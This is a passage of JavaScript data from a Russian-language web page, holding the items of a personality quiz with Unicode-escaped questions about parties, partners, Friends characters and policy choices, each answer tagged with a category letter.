\u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_quiz_items = [{"question":"<p>\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432\u0430\u0441 \u043f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u043b\u0438 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430 \u0442\u0440\u0438 \u0432\u0435\u0447\u0435\u0440\u0438\u043d\u043a\u0438. \u041d\u043e \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u043d\u044b\u0445 \u043a\u043e\u043d\u0446\u0430\u0445 \u0433\u043e\u0440\u043e\u0434\u0430, \u0438 \u0432\u044b \u0443\u0441\u043f\u0435\u0432\u0430\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043e\u0434\u043d\u0443. \u041a\u0443\u0434\u0430 \u043f\u043e\u0439\u0434\u0435\u0442\u0435?<\/p>\n","answers":[{"choice":"\u041d\u0430 \u043a\u043e\u0441\u0442\u044e\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 DIY-\u0431\u0430\u043b, \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043e\u043e\u0440\u0443\u0436\u0443 \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0431\u0440\u0430\u0437 \u0438\u0437 \u0441\u043a\u0430\u0442\u0435\u0440\u0442\u0438, \u0432\u0438\u043d\u0442\u0430\u0436\u043d\u043e\u0433\u043e \u0431\u0430\u0431\u0443\u0448\u043a\u0438\u043d\u043e\u0433\u043e \u0448\u0430\u0440\u0444\u0430 \u0438 \u043c\u0430\u0441\u043a\u0438 \u0441 \u0433\u043b\u0438\u043d\u043e\u0439.","category":"\u0442"},{"choice":"\u041d\u0430 VIP-\u043f\u0430\u0442\u0438, \u0433\u0434\u0435 \u0441\u043e\u0431\u0435\u0440\u0443\u0442\u0441\u044f \u0432\u043b\u0438\u044f\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043b\u044e\u0434\u0438 \u0433\u043e\u0440\u043e\u0434\u0430, \u2014 \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u044b \u0437\u043d\u0430\u043a\u043e\u043c\u0441\u0442\u0432\u0430 \u0441 \u043d\u0438\u043c\u0438. ","category":"\u043b"},{"choice":"\u041d\u0430 \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0443\u043a\u0446\u0438\u043e\u043d-\u0441\u0432\u043e\u043f: \u043e\u0442\u0434\u0430\u043c \u0441\u0432\u043e\u0438 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u0432\u0435\u0449\u0438, \u043a\u0443\u043f\u043b\u044e \u043d\u0443\u0436\u043d\u044b\u0435, \u0430 \u0437\u0430\u043e\u0434\u043d\u043e \u043f\u043e\u043c\u043e\u0433\u0443 \u0431\u043e\u043b\u044c\u043d\u044b\u043c \u0434\u0435\u0442\u044f\u043c.","category":"\u0431"}]},{"question":"<p>\u041f\u043e\u0441\u043b\u0435 \u0432\u0435\u0447\u0435\u0440\u0438\u043d\u043a\u0438 \u0432\u044b \u043c\u0430\u043b\u043e \u0441\u043f\u0430\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u043d\u0443\u043b\u0438\u0441\u044c \u043d\u0435 \u0432 \u043b\u0443\u0447\u0448\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0438. \u0412\u0430\u0448\u0430 \u043f\u0435\u0440\u0432\u0430\u044f \u043c\u044b\u0441\u043b\u044c:<\/p>\n","answers":[{"choice":"\u0412\u0441\u0451 \u0442\u0449\u0435\u0442\u043d\u043e, \u043d\u0435 \u0441\u043b\u044b\u0448\u0443 \u044f \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0417\u043e\u0432\u0430 \u0431\u044b\u0442\u0438\u044f\u2026 ","category":"\u043c"},{"choice":"\u041d\u0435 \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u0432\u044b\u043b\u0435\u0437\u0430\u0442\u044c \u0438\u0437 \u043a\u0440\u043e\u0432\u0430\u0442\u0438, \u043d\u043e \u044f \u043e\u0431\u0435\u0449\u0430\u043b (-\u0430) \u043f\u043e\u043c\u043e\u0447\u044c \u0434\u0440\u0443\u0437\u044c\u044f\u043c, \u0442\u0430\u043a \u0447\u0442\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f. ","category":"\u0431"},{"choice":"\u041f\u0440\u043e\u043a\u043b\u044f\u0442\u044c\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0438 \u043e\u0434\u0438\u043d \u0441\u0438\u0433\u043d\u0430\u043b \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043c\u0435\u043d\u044f \u0440\u0430\u0437\u0431\u0443\u0434\u0438\u0442\u044c? \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0436\u0435 \u0441\u044f\u0434\u0443 \u043f\u0440\u0438\u0434\u0443\u043c\u044b\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0440\u0442\u0430\u043f \u043e \u0431\u0443\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0430\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f.","category":"\u0432"}]},{"question":"<p>\u0414\u0435\u043d\u044c \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u0441\u044f \u0442\u0430\u043a \u0441\u0435\u0431\u0435, \u043d\u043e \u0432 \u0438\u0442\u043e\u0433\u0435 \u0432\u044b\u0448\u0435\u043b \u0443\u0434\u0430\u0447\u043d\u044b\u043c. \u0417\u0430\u0441\u044b\u043f\u0430\u044f, \u0432\u044b \u0434\u0443\u043c\u0430\u0435\u0442\u0435:<\/p>\n","answers":[{"choice":"\u0417\u0434\u043e\u0440\u043e\u0432\u043e, \u0447\u0442\u043e \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u0438\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043a\u043e\u0442\u0438\u043a\u0430 \u0438\u0437 \u043f\u0440\u0438\u044e\u0442\u0430, \u0434\u0435\u043d\u044c \u043f\u0440\u043e\u0436\u0438\u0442 \u043d\u0435 \u0437\u0440\u044f. ","category":"\u0431"},{"choice":"\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u0442\u043e, \u043a\u0430\u043a \u0443\u0434\u0430\u0447\u043d\u043e \u0443 \u043c\u0435\u043d\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0432\u0441\u0451 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c, \u2014 \u044d\u0442\u043e \u043f\u0440\u0438\u044f\u0442\u043d\u043e, \u043d\u043e \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u043d\u0435 \u0435\u0435 \u043d\u0435 \u043e\u0431\u044a\u044f\u0432\u043b\u044f\u044e\u0442 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c?","category":"\u043b"},{"choice":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0443 \u043c\u0435\u043d\u044f \u0440\u043e\u0434\u0438\u043b\u043e\u0441\u044c \u0430\u0436 \u0434\u0435\u0441\u044f\u0442\u044c \u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0438\u0434\u0435\u0439, \u044d\u0442\u043e \u043d\u0430 \u0442\u0440\u0438 \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u043e\u0431\u044b\u0447\u043d\u043e! ","category":"\u0442"}]},{"question":"<p>\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043c \u043d\u0430 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0435 \u0431\u0443\u0434\u0443\u0449\u0435\u0435 \u0443\u0436\u0435 \u043d\u0430\u0441\u0442\u0443\u043f\u0438\u043b\u043e: \u0440\u043e\u0431\u043e\u0442\u044b \u0441\u0442\u0430\u043b\u0438 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438, \u0438 \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043b\u044e\u0434\u0435\u0439 \u043e\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e, \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043e\u043a \u0440\u0430\u0441\u0442\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0441\u0442\u0430\u0436\u0430. \u0427\u0435\u043c \u0437\u0430\u0439\u043c\u0435\u0442\u0435\u0441\u044c?<\/p>\n","answers":[{"choice":"\u0411\u0443\u0434\u0443 \u0447\u0435\u043c-\u043d\u0438\u0431\u0443\u0434\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c, \u043d\u0435\u0432\u0430\u0436\u043d\u043e \u0447\u0435\u043c, \u2014 \u043a\u0430\u0436\u0435\u0442\u0441\u044f, \u044f \u044d\u0442\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u0443\u043c\u0435\u044e. ","category":"\u043b"},{"choice":"\u0415\u0441\u043b\u0438 \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441 \u0437\u0430\u043a\u0440\u044b\u0442, \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u0431\u0443\u0434\u0443 \u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0438\u0440 \u043b\u0443\u0447\u0448\u0435 \u2014 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u044b\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u044e\u0442\u044b, \u043f\u043e\u043c\u043e\u0433\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u043e\u043a\u0438\u043c \u0441\u0442\u0430\u0440\u0438\u043a\u0430\u043c, \u0441\u043f\u0430\u0441\u0430\u0442\u044c \u043f\u0440\u0438\u0440\u043e\u0434\u0443, \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0448\u043a\u043e\u043b\u044b.","category":"\u0431"},{"choice":"\u041d\u0430\u043a\u043e\u043d\u0435\u0446-\u0442\u043e! \u041a\u043e\u043d\u0435\u0447\u043d\u043e, \u0437\u0430\u043a\u043e\u043f\u0430\u044e\u0441\u044c \u0432 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435 \u0438 \u0431\u0443\u0434\u0443 \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0435\u043e\u0440\u0438\u0438.","category":"\u043c"}]},{"question":"<p>\u041a\u0430\u0436\u0434\u043e\u043c\u0443 \u0411\u044d\u0442\u043c\u0435\u043d\u0443 \u043d\u0443\u0436\u0435\u043d \u0441\u0432\u043e\u0439 \u0420\u043e\u0431\u0438\u043d. \u041a\u0430\u043a \u0434\u0443\u043c\u0430\u0435\u0442\u0435, \u043a\u0430\u043a\u0438\u043c \u0431\u044b\u043b \u0431\u044b \u0432\u0430\u0448 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0440\u0430\u0442\u043d\u0438\u043a?<\/p>\n","answers":[{"choice":"\u042d\u0442\u043e \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439, \u0430\u043c\u0431\u0438\u0446\u0438\u043e\u0437\u043d\u044b\u0439 \u0438 \u0445\u0432\u0430\u0442\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a. ","category":"\u043b"},{"choice":"\u0414\u043b\u044f \u043c\u0435\u043d\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0435 \u2014 \u0447\u0442\u043e\u0431\u044b \u043e\u043d (-\u0430) \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u043b (-\u0430) \u0437\u0430\u0431\u043e\u0442\u0443 \u043e \u043b\u044e\u0434\u044f\u0445. ","category":"\u0431"},{"choice":"\u041e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u0443\u0447\u043d\u044b\u043c \u2014 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u044f \u0446\u0435\u043d\u044e \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, \u0433\u0438\u0431\u043a\u0438\u0439 \u0443\u043c \u0438 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c. ","category":"\u0442"}]},{"question":"<p>\u0410 \u043a\u0430\u043a \u043d\u0430\u0441\u0447\u0435\u0442 \u043b\u0438\u0447\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u2014 \u0437\u0430 \u043a\u0430\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0432\u0430\u043c \u043f\u0440\u043e\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u043f\u043e\u043b\u044e\u0431\u0438\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430?<\/p>\n","answers":[{"choice":"\u041d\u0435\u0443\u0433\u043e\u043c\u043e\u043d\u043d\u043e\u0441\u0442\u044c, \u0434\u0435\u0440\u0437\u043e\u0441\u0442\u044c, \u0443\u043c\u0435\u043d\u0438\u0435 \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0443\u043d\u044b\u0432\u0430\u0442\u044c \u0438 \u043d\u0435 \u0441\u0434\u0430\u0432\u0430\u0442\u044c\u0441\u044f.","category":"\u0432"},{"choice":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u043a\u0440\u0443\u0433\u043e\u0437\u043e\u0440, \u0443\u043c \u0438 \u0441\u0442\u0440\u0435\u043c\u043b\u0435\u043d\u0438\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0447\u0442\u043e-\u0442\u043e \u0434\u043b\u044f \u0432\u0435\u0447\u043d\u043e\u0441\u0442\u0438. ","category":"\u043c"},{"choice":"\u0414\u043e\u0431\u0440\u043e\u0442\u0430, \u0449\u0435\u0434\u0440\u043e\u0441\u0442\u044c, \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c.","category":"\u0431"}]},{"question":"<p>\u041b\u044e\u0431\u0438\u0442\u044c \u043b\u044e\u0434\u0435\u0439 \u0432\u043e\u043e\u0431\u0449\u0435 \u0441\u043b\u043e\u0436\u043d\u043e, \u043d\u043e \u043a\u0430\u043a\u043e\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u043a \u0432 \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0438\u0445 \u0432\u0430\u0441 \u0431\u0435\u0441\u0438\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0433\u043e?<\/p>\n","answers":[{"choice":"\u041d\u0435\u0432\u0435\u0436\u0435\u0441\u0442\u0432\u043e \u0438 \u0433\u043b\u0443\u043f\u043e\u0441\u0442\u044c. ","category":"\u043c"},{"choice":"\u041a\u043e\u0441\u043d\u043e\u0441\u0442\u044c \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u0435\u0434\u0430\u043d\u0442\u0438\u0437\u043c.","category":"\u0442"},{"choice":"\u041b\u0435\u043d\u044c \u0438 \u0441\u043b\u0430\u0431\u043e\u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043d\u043e\u0441\u0442\u044c.","category":"\u0432"}]},{"question":"<p>\u0410 \u0442\u0435\u043f\u0435\u0440\u044c \u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u043c\u0441\u044f \u0438\u0437 \u043d\u0430\u0448\u0435\u0439 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u043e \u0432\u0441\u0435\u043b\u0435\u043d\u043d\u0443\u044e \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f \u0424\u0438\u043b\u0438\u043f\u0430 \u041f\u0443\u043b\u043c\u0430\u043d\u0430: \u0432 \u0435\u0433\u043e \u0442\u0440\u0438\u043b\u043e\u0433\u0438\u0438 \u00ab\u0422\u0435\u043c\u043d\u044b\u0435 \u043d\u0430\u0447\u0430\u043b\u0430\u00bb \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0435\u0441\u0442\u044c \u0437\u0432\u0435\u0440\u0435\u043a-\u0434\u0435\u0439\u043c\u043e\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u043e\u0441\u0438\u0442 \u0432 \u0441\u0435\u0431\u0435 \u0447\u0430\u0441\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0439 \u0434\u0443\u0448\u0438. \u041a\u0430\u043a\u0438\u043c \u0431\u044b\u043b \u0431\u044b \u0432\u0430\u0448 \u0434\u0435\u0439\u043c\u043e\u043d?<\/p>\n","answers":[{"choice":"\u0428\u0443\u0441\u0442\u0440\u0430\u044f \u0438 \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u0430\u044f \u043a\u0443\u043d\u0438\u0446\u0430.","category":"\u0432"},{"choice":"\u0414\u0440\u0443\u0436\u0435\u043b\u044e\u0431\u043d\u044b\u0439 \u0438 \u043b\u0430\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u0435\u0441.","category":"\u0431"},{"choice":"\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u0430\u044f \u0438 \u0441\u0438\u043b\u044c\u043d\u0430\u044f \u043f\u0430\u043d\u0442\u0435\u0440\u0430.","category":"\u043b"}]},{"question":"<p>\u0412\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u044f\u0441\u044c \u043a \u043d\u0430\u0448\u0438\u043c \u0440\u0435\u0430\u043b\u0438\u044f\u043c: \u043a\u0435\u043c \u0431\u044b \u0432\u044b \u0431\u044b\u043b\u0438 \u0432 \u043a\u0443\u043b\u044c\u0442\u043e\u0432\u043e\u043c \u0441\u0435\u0440\u0438\u0430\u043b\u0435 \u00ab\u0414\u0440\u0443\u0437\u044c\u044f\u00bb?<\/p>\n","answers":[{"choice":"\u041c\u043e\u043d\u0438\u043a\u043e\u0439, \u0443 \u043c\u0435\u043d\u044f \u0442\u043e\u0436\u0435 \u0432\u0441\u0451 \u0447\u0435\u0442\u043a\u043e. ","category":"\u043b"},{"choice":"\u0420\u0435\u0439\u0447\u0435\u043b, \u044f \u0442\u043e\u0436\u0435 \u0438\u0449\u0443 \u0441\u0435\u0431\u044f \u0438 \u043d\u0435 \u0431\u043e\u044e\u0441\u044c \u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u0432\u043e\u0435.","category":"\u0432"},{"choice":"\u0420\u043e\u0441\u0441\u043e\u043c, \u044f \u0442\u043e\u0436\u0435 \u0441\u043a\u0440\u043e\u043c\u043d\u044f\u0433\u0430 \u0438 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b. ","category":"\u043c"}]},{"question":"<p>\u0421 \u0432\u0430\u0448\u0438\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u0432\u044b \u0432\u043f\u043e\u043b\u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u0433\u0434\u0430-\u043d\u0438\u0431\u0443\u0434\u044c \u0432\u043e\u0439\u0442\u0438 \u0432 \u0441\u043e\u0441\u0442\u0430\u0432 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430, \u0442\u0430\u043a \u0447\u0442\u043e \u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0442\u0440\u0435\u043d\u0438\u0440\u0443\u0435\u043c\u0441\u044f. \u0420\u0430\u0441\u0445\u043e\u0434\u044b \u043d\u0430 \u043a\u0430\u043a\u0443\u044e \u0441\u0442\u0430\u0442\u044c\u044e \u0431\u044e\u0434\u0436\u0435\u0442\u0430 \u0432\u044b \u0431\u044b \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c?<\/p>\n","answers":[{"choice":"\u041d\u0430 \u043d\u0430\u0443\u0447\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0438 \u0434\u0435\u043b\u0430\u044e\u0442 \u043c\u0438\u0440 \u043b\u0443\u0447\u0448\u0435.","category":"\u043c"},{"choice":"\u041d\u0430 \u0437\u0434\u0440\u0430\u0432\u043e\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u043e\u043d\u043e \u043d\u0443\u0436\u043d\u043e \u043b\u044e\u0434\u044f\u043c.","category":"\u0431"},{"choice":"\u041d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438, \u043e\u043d\u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0430\u044e\u0442 \u0436\u0438\u0437\u043d\u044c \u0432\u043e \u0432\u0441\u0435\u0445 \u0441\u0444\u0435\u0440\u0430\u0445.","category":"\u0432"}]},{"question":"<p>\u0412\u0430\u043c \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u043b\u0438 \u043f\u043e\u0441\u0442 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430 \u043f\u043e \u0434\u0435\u043b\u0430\u043c \u0434\u0435\u0442\u0441\u0442\u0432\u0430. \u041a\u0430\u043a\u043e\u0439 \u0431\u0443\u0434\u0435\u0442 \u0432\u0430\u0448\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430?<\/p>\n","answers":[{"choice":"\u041d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0442\u0438 \u0431\u044b\u043b\u0438 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b \u0438 \u0440\u0430\u0437\u043d\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u044b, \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u043c\u0435\u043d\u0438\u043c \u0436\u0435\u0441\u0442\u043a\u043e\u0435 \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0432 \u0448\u043a\u043e\u043b\u0430\u0445, \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u043c \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u044b \u0441 \u043f\u044f\u0442\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0441\u0430 \u0438 \u043e\u0442\u043a\u0440\u043e\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043a\u0440\u0443\u0436\u043a\u043e\u0432. ","category":"\u0442"},{"choice":"\u0414\u0435\u0442\u044f\u043c \u043d\u0443\u0436\u043d\u043e \u0434\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0432\u043e\u0431\u043e\u0434\u044b \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438: \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0437\u0430\u043f\u0440\u0435\u0442\u043e\u0432 \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0433\u0430\u0434\u0436\u0435\u0442\u043e\u0432, \u0441 \u043f\u044f\u0442\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0441\u0430 \u043d\u0430 \u0443\u0440\u043e\u043a\u0430\u0445 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u0435\u043c \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0435\u0439\u0441\u044b \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432 \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b, \u0443\u0447\u0438\u043c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0441\u0435\u0445 \u0436\u0435\u043b\u0430\u044e\u0449\u0438\u0445. ","category":"\u0432"},{"choice":"\u041d\u0435 \u0431\u0443\u0434\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439 \u0438 \u043e\u0431\u0440\u0430\u0449\u0443\u0441\u044c \u043a \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u2014 \u0437\u043d\u0430\u043d\u0438\u0435 \u043b\u0430\u0442\u044b\u043d\u0438 \u0438 \u0434\u0440\u0435\u0432\u043d\u0435\u0433\u0440\u0435\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0434\u0430\u0441\u0442 \u0434\u0435\u0442\u044f\u043c \u043e\u0441\u043d\u043e\u0432\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e, \u0432 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u043e\u0442 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0448\u0435\u043b\u0443\u0445\u0438.","category":"\u043c"}]},{"question":"<p>\u0414\u043e \u0432\u044b\u0441\u043e\u043a\u0438\u0445 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0442\u043e\u0432 \u0435\u0449\u0435 \u0434\u0430\u043b\u0435\u043a\u043e, \u0430 \u043f\u043e\u043a\u0430 \u0440\u0430\u0434\u0438 \u043f\u0430\u0431\u043b\u0438\u0441\u0438\u0442\u0438 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0431\u043b\u043e\u0433\u0435\u0440\u043e\u043c. \u041a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0434\u0435\u043b\u0430\u0442\u044c?<\/p>\n","answers":[{"choice":"\u0420\u043e\u043b\u0438\u043a\u0438 \u043d\u0430 \u044e\u0442\u0443\u0431\u0435 \u2014 \u043f\u0430\u0440\u043e\u0434\u0438\u0438 \u043d\u0430 \u0440\u0435\u0430\u043a\u0446\u0438\u0438 \u0425\u043e\u0432\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043d\u0430 